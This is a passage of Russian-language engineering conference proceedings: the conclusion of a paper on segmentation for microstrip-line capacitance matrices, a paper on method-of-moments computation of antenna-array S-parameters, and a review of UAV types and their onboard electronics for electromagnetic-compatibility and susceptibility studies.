

Т а б л и ц а 1

**Различие в результатах для МПЛ с проводниками с закруглением в верхней и нижней частях торцов**

|    | $\Delta C$ , % |               |                |  |  |
|----|----------------|---------------|----------------|--|--|
| n  | $t = 18$ MKM,  | $t = 18$ MKM, | $t = 105$ MKM, |  |  |
|    | $w = 0.2$ MM   | $w = 0.4$ MM  | $w = 0.2$ MM   |  |  |
| 1  | 0.668          | 0.458         | 1,146          |  |  |
| 2  | 0,675          | 0,464         | 0,712          |  |  |
| 3  | 0,677          | 0,466         | 0,569          |  |  |
| 4  | 0,678          | 0,467         | 0,498          |  |  |
| 5  | 0,678          | 0,467         | 0,457          |  |  |
| 6  | 0,679          | 0,468         | 0,429          |  |  |
| 7  | 0,679          | 0,468         | 0,409          |  |  |
| 8  | 0.679          | 0.468         | 0.395          |  |  |
| 9  | 0.679          | 0.468         | 0.303          |  |  |
| 10 | 0,679          | 0,468         | 0,288          |  |  |
| 11 | 0,679          | 0,468         | 0,288          |  |  |
| 12 | 0.679          | 0,468         | 0,288          |  |  |

лученных с использованием предложенного способа и равномерной сегментации (при *t*/15) для проводников с закруглением в верхней и нижней частях торцов. Различие в результатах оценивалось как

$$
\Delta C = ||C_{t/15} - C||/||C_{t/15}||,
$$

где **C***t*/15 – матрица, полученная при равномерной сегментации с длиной сегментов *t*/15, а **C** – при сегментации по предложенному способу.

Т а б л и ц а 2

**55**

**Вычислительные затраты при использовании предложенного способа сегментации относительно равномерной при** *t* **= 18 мкм и** *w* **= 0,2 мм**

|    | ,,,,,,,,,, |        |       | $-1$      |      |
|----|------------|--------|-------|-----------|------|
|    | t/3        |        | Наша  | $V_1/V_2$ |      |
| n  | $N_1$      | V1. КБ | $N_2$ | V2. КБ    |      |
| 1  | 740        | 4278   | 494   | 1907      | 2,24 |
| 2  | 915        | 6541   | 609   | 2898      | 2,26 |
| 3  | 1090       | 9282   | 724   | 4095      | 2,27 |
| 4  | 1265       | 12502  | 839   | 5499      | 2,27 |
| 5  | 1440       | 16200  | 954   | 7110      | 2,28 |
| 6  | 1615       | 20377  | 1069  | 8928      | 2,28 |
| 7  | 1790       | 25032  | 1184  | 10952     | 2,29 |
| 8  | 1965       | 30166  | 1299  | 13183     | 2,29 |
| 9  | 2140       | 35778  | 1414  | 15620     | 2,29 |
| 10 | 2315       | 41869  | 1529  | 18264     | 2,29 |
| 11 | 2490       | 48438  | 1664  | 21632     | 2,24 |
| 12 | 2665       | 55486  | 1759  | 24173     | 2,30 |

#### **Оценка вычислительных затрат**

Для определения вычислительных затрат использовано сравнение с равномерной сегментацией с длиной сегментов *t*/3 при *t* = 18 мкм и *t*/5 при *t* = 105 мкм аналогично [3].

Максимальное различие по требуемому объёму памяти составило 4,9 раза при *t =* 105 мкм и *w* = 0,4 мм для проводников с закруглением в верхней и нижней частях торцов. Минимальное различие составило 1,5 раза при *t =* 18 мкм и *w* = 0,2 мм для МПЛ с закругленнием на углах.

В табл. 2 приведен пример сравнения вычислительных затрат для структуры с *t* = 18 мкм и *w* = 0,2 ммдля проводников с закруглением в верхних и нижних частях торцов. Оценивалось число сегментов *N* и объем памяти *V*, необходимый для вычисления матриц **С** с использованием предложенного способа и равномерной сегментации с длиной сегментов *t*/3. Из табл. 2 следует, что минимальное различие по требуемому объему памяти составило 2,2 раза, а максимальное – 2,3 раза в пользу предложенного способа.

#### **Выводы**

Предложен способ неравномерной сегментации границ поперечных сечений многопроводных МПЛ с учетом распределения плотности заряда на границах. Выполнено сравнение предложенного способа сегментации с равномерной сегментацией. Установлено, что предложенный способ уменьшает требуемый объем памяти для расчета матрицы коэффициентов электростатической индукции. Уменьшение на

рассмотренных примерах составило до 4,9 раза при сохранении высокой точности результатов.

Исследование выполнено за счет гранта Российского научного фонда № 22-79-00101, https://rscf.ru/project/22-79-00101/.

# *Литература*

1. Carano M. A process engineer's guide to etching defects. – Part 3 // The PCB Magazine. – 2021. – No. PCB007. – PР. 98–101.

2. Разработка программного обеспечения для моделирования радиоэлектронных средств с учетом электромагнитной совместимости в ТУСУРе / С.П. Куксенко, Т.Р. Газизов, А.А. Квасников и др. // Наноиндустрия. – 2023. – Т. 16, № S9-1 (119). – С. 170–178.

3. Maksimov A.E. Accurate capacitance matrices for multiconductor transmission lines / A.E. Maksimov, S.P. Kuksenko // IEEE Transactions on Electromagnetic Compatibility. – 2022. – Vol. 64, No. 5. – PР. 1514–1521.

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

#### **Снетков Павел Павлович**

Студент каф. телевидения и управления (ТУ) Томского государственного университета систем управления и радиоэлектроники (ТУСУР) Эл. почта: p.snetkov@mail.ru

#### **Максимов Александр Евгеньевич**

Мл. н.с. науч.-исслед. лаб. безопасности и электромагнитной совместимости радиоэлектронных средств каф. ТУ ТУСУРа Эл. почта: mae@tusur.ru

УДК 621.396.67

# В.В. Торопов

# Вычисление параметров рассеяния антенных решеток методом моментов

Исследован подход к моделированию параметров рассеяния (S-параметров) антенных решеток на основе метода моментов с использованием RWG-функций. Выполнено сравнение S-параметров, полученных для решетки из двух антенных элементов с помощью самостоятельно реализованного метода моментов и метода конечных разностей во временной области в САПР ЕМРго. Показано, что результаты согласуются. Ключевые слова: антенная решетка, метод моментов, матрица рассеяния, S-параметры.

Антенные решетки (АР) играют значительную роль в современных системах связи, радиолокации и радионавигации. Предварительное моделирование АР в САПР позволяет исследовать и оптимизировать их параметры и характеристики. Одним из самых популярных численных методов, использующихся в САПР, является метод моментов (МоМ). Его суть заключается в замене проводников токами J, которые находятся путем решения СЛАУ вида [1]

$$
ZJ = V, \t\t(1)
$$

где Z - матрица импедансов, V - вектор воздействия.

Для формирования СЛАУ (1) АР дискретизируется треугольниками. Каждая пара треугольников образует RWG-функцию, суперпозиция которых описывает плотность тока на поверхности моделируемой АР.

Одним из важных параметров, который необходимо учитывать при проектировании АР, является матрица рассеяния (S-параметры), содержащая информацию о взаимовлиянии между антенными элементами (АЭ). Целью данной работы является исследование подхода к моделированию параметров рассеяния АР на основе решения МоМ с использованием RWG-функций.

#### Вычисление S-параметров

Для расчета S-параметров AP к каждому входящему в её состав АЭ подключается источник возбуждения (порт). В МоМ наиболее широко используемым источником возбуждения является бесконечно-тонкий возбуждающий зазор. При расчете S-параметров воздействие подается только на один активный порт, при этом остальные порты остаются пассивными, т.е. имеющими нулевую амплитуду воздействия, но нагруженными на опорный импеданс Z<sub>g</sub> [2]. Для получения полной матрицы S-параметров производится многократное решение СЛАУ (1) при поочередном изменении номера активного порта.

Включение импеданса  $Z_g$  в бесконечно-тонкий возбуждающий зазор осуществляется, как показано на рис. 1. При этом напряжение, приложенное к зазору, выражается как [3]

$$
V = V_{\rm in} - I_m I_m Z_g, \tag{2}
$$

где  $V_{\text{in}}$  – амплитуда источника напряжения,  $I_m I_m$  – полный ток, протекающий через общее ребро двух треугольников, имеющее длину lm.



Рис. 1. Модель бесконечно-тонкого возбуждающего зазора между двумя треугольниками, включающая опорный импеданс

Тогда соответствующий зазору т элемент вектора возбуждения V вычисляется как

$$
v_m = l_m (V_{\rm in} - I_m l_m Z_g). \tag{3}
$$

При этом т-я строка СЛАУ записывается как

$$
\sum_{n=1}^{N} z_{mn} I_n = l_m (V_{in} - Z_g I_m l_m) , \qquad (4)
$$

где  $N$  – число столбцов Z, а её элемент  $z_{mn}$  с учетом опорных импедансов в портах определяется как

$$
z_{mn} = \begin{cases} z_{mn} + Z_g l_m^2, m = n, \\ z_{mn}, & m \neq n. \end{cases}
$$
 (5)

В результате при использовании модели бесконечно-тонкого возбуждающего зазора, включающей опорный импеданс, требуется изменение процедуры расчета диагональных элементов матрицы Z.

Пусть портам *і* и *ј* АР соответствуют общие ребра между треугольниками, имеющие номера *m* и k. При этом порт ј является активным, а оба порта нагружены одинаковым опорным импедансом Z<sub>g</sub>. Тогда с учетом (2)-(5) формула для расчета S-параметров принимает вид

$$
S_{ij} = \frac{v_m}{v_k} = \frac{l_m(V_m - I_m l_m Z_g)}{l_k(V_k - I_k l_k Z_g)} = \frac{-I_m l_m^2 Z_g}{l_k(V_k - I_k l_k Z_g)}.
$$
(6)

#### Тестовое моделирование

Описанный подход к моделированию S-параметров реализован в среде математических вычислений GNU Octave [4]. Для тестирования реализованного подхода была выбрана упрощенная модель АР, в качестве элемента которой использован плос-

кий симметричный вибратор шириной *w* = 20 мм и длиной *l* = 2 м. Число АЭ принято равным 2, а расстояние между их центрами – *d* = 1 м. В возбуждающие зазоры обоих АЭ подключались одинаковые опорные импедансы *Z<sup>g</sup>* = 50 Ом. Схематичное изображение АР представлено на рис. 2.



Рис. 2. Схематичное изображение АР из двух АЭ

Для получения расчетной сетки АР использовалась программа Gmesh [5]. Максимальная длина ребер расчетной сетки *l*max составляла 20 мм. Для корректного моделирования симметричного вибратора длина бесконечно-тонкого возбуждающего зазора задавалась равной ширине вибратора *w*, как показано на рис. 3.



Рис. 3. Фрагмент треугольной поверхностной сетки АЭ вблизи бесконечно-тонкого возбуждающего зазора при *l*max = 20 мм



При тестировании сравнивались результаты, полученные в GNU Octave и в САПР EMPro, основанной на методе конечных разностей во временной области (FDTD). Вычисленные модули и аргументы коэффициентов передачи *S*<sup>21</sup> и отражения *S*<sup>11</sup> в диапазоне частот от 50 до 250 МГц приведены на рис. 4–7. Видно, что |*S*21| и |*S*11| согласуются. Максимальное расхождение между FDTD (EMPro) и самостоятельно реализованным MoM не превышает 5 дБ. При этом наблюдаются различия по аргументам.





<sup>50</sup> 100 150 200 250 Рис. 6. Частотные зависимости |*S*11| симметричного полуволнового вибратора: FDTD () и MoM (**- - - -)**



#### **Заключение**

-25

Описан подход к моделированию *S*-параметров АР на основе MoM с использованием RWGфункций. Выполнена программная реализация этого подхода в среде GNU Octave. Используя реализованный подход и САПР EMPro, выполнены тестовые вычисления *S*-параметров для АР из двух симмет-

ричных вибраторов. Модули полученных *S*-параметров согласуются, при этом наблюдаются различия по аргументам.

В результате описанная в работе методика может быть адаптирована и использована для вычисления *S*-параметров многопортовой АР, состоящей из АЭ произвольной формы. В дальнейшем планируется её применение к более сложным АР.

Работа выполнена при финансовой поддержке Минобрнауки России по проекту FEWM-2022-0001.

#### *Литература*

1. Rao S. Electromagnetic scattering by surfaces of arbitrary shape / S. Rao, D. Wilton, A. Glisson // IEEE Transactions on antennas and propagation. – 1982. – Vol. 30, No. 3. – PР. 409–418.

2. Антенны и устройства СВЧ / Под ред. Д.И. Воскресенского. – М.: Радиотехника, 2006. – 376 с.

3. Gibson W.C. The method of moments in electromagnetics. – Boca Raton: Chapman & Hall / CRC, 2008. – 272 p.

4. GNU Octave [Электронный ресурс]. – Режим доступа: https://octave.org, свободный (дата обращения: 10.09.2023).

5. Gmsh – Официальный сайт Gmsh [Электронный ресурс]: GMSH. – URL: https://gmsh.info/, свободный (дата обращения: 10.09.2023).

\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

#### **Торопов Владимир Валериевич**

Студент каф. cверхвысокочастотной и квантовой радиотехники (СВЧиКР) Томского государственного ун-та систем управления и радиоэлектроники (ТУСУР) Эл. почта: vladimirtoropov516@gmail.com

# **А.В. Вавилонский, Д.К. Петухов, А.Е. Корнев, М.Е. Юнеман**

# **Типы и характеристики беспилотных летательных аппаратов: обзор**

Представлена общая классификация типов и характеристик беспилотных летательных аппаратов (БПЛА). Рассмотрены основные типы: гибридный, роторный, самолетный, аэростатический и конвертоплановый. Представлены примеры БПЛА каждого типа с приведением их основных полетных и электрических характеристик из открытых источников. Данные результаты будут использоваться при оценке восприимчивости цепей конкретных выбранных БПЛА в задаче противодействия им средствами функционального поражения электромагнитным излучением. Кроме этого, полученные результаты дают представление о возможных подходах к обеспечению ЭМС конкретных БПЛА при воздействии мощными СШП-помехами.

**Ключевые слова:** беспилотные летательные аппараты, гибридный тип, роторный тип, самолетный тип, аэростатический тип, конвертоплановый тип, электромагнитная совместимость.

Беспилотные летательные аппараты (БПЛА) в настоящее время широко используются как в гражданских, так и в военных целях. Так, например, вооруженные силы большинства развитых стран применяют ресурсы БПЛА в различных областях: видео- и фотосъемка, мониторинг, ретрансляция радиосигналов, доставка, разведка, наведение, нанесения урона при ведении боевых действий и др. Широкий список сфер применения также имеется у гражданских БПЛА. Так, одним из самых распространенных направлений является контроль технического состояния различной инфраструктуры, гражданских объектов, лесов и подконтрольных территорий [1].

В общем случае, по принципу полета, можно выделить пять типов БПЛА: роторный, самолетный, аэростатический, конвертоплановый и гибридный [2]. На данный момент существует множество работ, в которых приводятся различные классификации БПЛА: по назначению, по скорости полета, по способу управления, по уровню решаемых задач и др.

При этом, классификация распространяется на американскую, западноевропейскую, российскую и др.

Вместе с этим последнее время отмечено активной работой в области совершенствования комплексов противодействия БПЛА [3]. Наибольший интерес среди всех представляют средства функционального поражения (ФП) мощным электромагнитным излучением (ЭМИ). Принцип работы средств ФП ЭМИ заключается в поражении критичных элементов РЭС БПЛА ввиду локализации помехи в критичных электрических узлах [3].

Между тем обеспечение электромагнитной совместимости (ЭМС) РЭС БПЛА, находящихся в зоне действия средств ФП ЭМИ, является непростой задачей. На начальном этапе решения данной задачи целесообразно выполнить обзор типов и характеристик БПЛА, которые могут использоваться при оценке восприимчивости цепей БПЛА в задаче противодействия им. Цель работы – выполнить такое исследование.

# **Беспилотные летательные аппараты гибридного типа**

Гибридные БПЛА сочетают в себе преимущества моделей с неподвижным крылом (высокое вре-

мя полета) с преимуществами моделей на основе винтов (возможность парения) [4]. В качестве примера рассмотрим БПЛА FIXAR 007. БПЛА обладает полной автономностью и предназначен для выполнения миссий с максимальной дальностью полета до 60 км. Крейсерская скорость данного аппарата оценивается в диапазоне от 65 до 72 м/ч, что позволяет ему эффективно выполнять задачи в различных условиях эксплуатации. Полезная нагрузка FIXAR 007 достигает отметки в 2 кг, что позволяет аппарату выполнять широкий спектр задач, включая разнообразные наблюдательные и измерительные функции. Особое внимание уделяется времени полета данного БПЛА (до 60 мин). Высокое время автономной работы открывает перспективы для использования БПЛА в различных сферах, включая наблюдение, картографию, контроль за объектами и другие приложения, где требуется продолжительная работа в воздухе [5]. БПЛА отличается удобной и гибкой конструкцией отсека полезной нагрузки, которая позволяет интегрировать его с любыми сторонними датчиками: RGB, мультиспектральными камерами, гиперспектральными датчиками, лидарными сканерами, камерами ночного видения и др. На рис. 1 представлен внешний вид FIXAR 007.



Рис. 1. Внешний вид FIXAR 007

Данный БПЛА выполнен из композитных материалов, таких как: карбон, стеклопластик, металл. Включает в себя навигационный GPS-приемник u-blox M8n (2,7–3,6 В) с процессором STM32F4 (1,8–3,6 В), барометром MS5611 (1,8–3,6 В), инерциальным датчиком MPU6000 (2,375–3,46 В).

# **Беспилотные летательные аппараты роторного типа**

Однороторные БПЛА схожи по конструкции с вертолетами. В отличие от многороторных БПЛА у

них присутствует один большой ведущий винт, а также небольшой по размеру винт на хвосте для контроля курса. В целом у однороторных БПЛА имеется ряд преимуществ: они имеют большее время полета и могут приводиться в действие двигателями внутреннего сгорания [5]. В то же время многороторные БПЛА более стабильны в полете и стабильны в управлении.

Популярной моделью малых БПЛА является Nazgul5 V2. На рис. 2 представлен внешний вид БПЛА.



Рис. 2. Внешний вид Nazgul5 V2 FPV

Данный БПЛА, обладая прочной 5 мм рамой из углеволокна, надежными двигателями XING-E 2207 и пропеллерами Nazgul 5140, а также защитной TPU-оболочкой, представляет собой платформу, позволяющую размещение дополнительных устройств и компонентов для реализации подходов к обеспечению ЭМС ввиду наличия свободного пространства между размещаемыми ПП внутри корпуса, а также в верхней части БПЛА. Размер рамы БПЛА составляет 245 мм, а размер корпуса –  $170\times170$  мм.

Устойчивость и высокая грузоподъемность (до 1 кг) данной модели позволяют интегрировать дополнительные защитные платы для обеспечения дополнительной защиты от средств ФП ЭМИ, что критически важно для обеспечения стабильного функционирования БПЛА в рамках выполняемых задач. Максимальная высота взлета БПЛА составляет 5000 м, а максимальная дистанция полета – 5 км.

В БПЛА используется ряд различных РЭС: полетный контроллер, GPS-датчик, видеопередатчик, регулятор оборотов и др. Для примера рассмотрим полетный контроллер BLITZ F7 V1.1. В его составе используются: микроконтроллер STM32 F722, гироскоп BMI270, барометр DPS310; чип OSD: AT7456E, масса: 7,8 г; BEC: 5 В – 2,5 А / 9 В – 2 А.

# **Беспилотные летательные аппараты**

# **самолетного типа**

Самолетный тип БПЛА известен также как БПЛА с жестким крылом. Подъемная сила у этих аппаратов создается аэродинамическим способом за счет напора воздуха, набегающего на неподвижное крыло. Аппараты такого типа, как правило, отличаются большой длительностью и максимальной высотой полета, а также высокой скоростью. Далее рассмотрим пример [6].

К БПЛА самолетного типа можно отнести БПЛА односторонней атаки Shahed-131 («Герань-1»). Он изготовлен из углеводородного волокна, усиленного внутренними металлическими опорами. Длина аппарата 2,6 м, размах крыльев – 2,2 м, приблизительная масса – 135 кг.

Внешний вид Shahed-131 («Герань-1») приведен на рис. 3. Блок управления двигателем (ECU) этого аппарата содержит единую печатную плату с процессором Texas Instruments TMS320 F28335, который контролирует все характеристики двигателя во время полета. Блок управления полетом БПЛА Shahed-131 содержит пять изготовленных на заказ печатных плат с теми же процессорами Texas Instruments TMS320 F28335, набором высокоинтегрированных и эффективных микросхем для сложных процедур управления [7].



Рис. 3. Внешний вид Shahed-131 («Герань-1»)

#### **Беспилотные летательные аппараты аэростатического типа**

БПЛА аэростатического типа – это особый класс БПЛА, в котором подъемная сила создается преимущественно за счет архимедовой силы, действующей на баллон, заполненный легким газом (как правило, гелием). Этот класс представлен, в основном, беспилотными дирижаблями. Наиболее типичные применения современных беспилотных дирижаблей – это видеонаблюдение. Однако в последние годы их все чаще заказывают телекоммуникационные компании для использования в качестве ретрансляторов сигналов. Рассмотрим пример таких БПЛА [8].

К БПЛА аэростатического типа можно отнести дирижабль ДП-27 «Анюта». Дисковидная форма этого аппарата обеспечивает устойчивость к боковому ветру, простоту управления и высокую маневренность этого многоцелевого беспилотного дирижабля. Диаметр корпуса судна – 17 м с объёмом оболочки – 522 куб. м, максимальная высота подъёма достигает 800 м. Аппарат развивает скорость до 80 км/ч [9]. Энергопотребление комплекта аппаратуры – 1 кВ, напряжение бортовой сети – 27 В. Внешний вид дирижабля ДП-27 «Анюта» приведен на рис. 4.



Рис. 4. Внешний вид дирижабля ДП-27 «Анюта»

#### **Беспилотные летательные аппараты конвертопланового типа**

Конвертоплан – летательный аппарат с поворотными винтами, которые на взлёте и при посадке работают как подъёмные, а в горизонтальном полёте – как тянущие [10]. Данные БПЛА применяют в раз-

ных отраслях: в военных целях; для видеосъемки, для мониторинга и анализа технического состояния, например, газовых труб и во многих других сферах. Примером такого БПЛА является «Skywalker X8 Flying Wing 2120 mm» с неподвижным крылом с использованием толкающего двигателя, смонтированного непосредственно на задней стороне фюзеляжа, электрооборудования, размещенного на борту, и подъемного двигателя, прикрепленного к планеру посредством двух несущих рычагов, состоящих из углеродных трубок, расположенных параллельно друг другу на верхней стороне крыльев [10]. Внешний вид БПЛА «Skywalker X8 Flying Wing 2120 mm» приведен на рис. 5.



Рис. 5. Внешний вид конвертоплана «Skywalker X8 Flying Wing 2120 mm»

Далее рассмотрим некоторые бортовые комплектующие БПЛА. В БПЛА используется полетный контроллер PIXHAWK 2.1-Cube (частота: 168 МГц; оперативная память 256 кБ). Он состоит из основной платы Pixhawk FMU, которая включает в себя микроконтроллер STM32F427, гироскоп MPU9250, который нужен БПЛА для получения данных о наклоне, ориентации и направлении движения. Также в БПЛА применяется радиотелеметрический модуль CUAVSXRadio. Его выходная мощность составляет 1 мВт – 1 Вт, он оснащен модулем беспроводной передачи данных TXRX частотой 900 МГц при питании по постоянному току 2,8–5,5 В [11].

#### **Заключение**

Таким образом, представлена общая классификация типов и характеристик беспилотных летательных аппаратов (БПЛА). Рассмотрены основные типы: роторный, самолетный, аэростатический, конвертоплановый и гибридный. Представлены примеры БПЛА каждого типа с приведением их основных полетных и электрических характеристик из открытых источников. Определены основные РЭС, входящие в состав БПЛА, а также рабочие напряжения некоторых из них. Очевидно, что огромный пласт информации в этой области остается в закрытом доступе, что усложняет получение точных данных и характеристик. Между тем в рамках выполнения работ по проекту РНФ 22-29-01331 авторами рассмотрен расширенный (относительно содержания данной работы) список различных БПЛА и их параметров.

Данные результаты будут использоваться при оценке восприимчивости цепей конкретных выбранных БПЛА в задаче противодействия им средствами функционального поражения электромагнитным излучением. Кроме этого, полученные результаты дают представление о возможных подходах

к обеспечению ЭМС конкретных БПЛА при воздействии мощными СШП-помехами.

Исследование выполнено за счет гранта Российского научного фонда № 22-29-01331, https://rscf.ru/project/22-29-01331/.

#### *Литература*

1. Сташкевич С.П. Использование беспилотных летательных аппаратов в военных и гражданских целях / С.П. Сташкевич, В.А. Кабанов, Т.Д. Хуснутдинов // Актуальные проблемы авиации и космонавтики. – Красноярск: Сибирский гос. ун-т науки и технологий им. акад. М.Ф. Решетнева, 2019. – С. 171–173.

2. Практические рекомендации. Защита элементов системы связи от беспилотных летательных аппаратов [Электронный ресурс]: сайт army.ric.mil.ru – URL: https://army.ric. mil.ru/Stati/item/343042/ (дата обращения: 1.11.2022).

3. Макаренко С.И. Противодействие беспилотным летательным аппаратам. – СПб.: Наукоемкие технологии, 2020. – 204 с.

4. Морозов А.Б. Обзор вариантов построения беспилотных летательных аппаратов // Мавлютовские чтения: матер. XVI Всерос. молодежной науч. конф. – Уфа: Уфим. гос. авиационный техн. ун-т, 2022. – С. 559–566.

5. Белик В.В. Перспективы использования беспилотных летательных аппаратов в аграрном производстве // Молодежь и XXI век – 2021: матер. XI Междунар. молодежной науч. конф. – Курск: Юго-Западный гос. ун-т, 2021. – С. 21–26.

6. Ишков А.С. Анализ и принципы построения системы управления дроном-пожарником / А.С. Ишков, В.С. Маркелов // Вестник Пенз. гос. ун-та. – 2021. – № 4 (36). – С. 96–105.

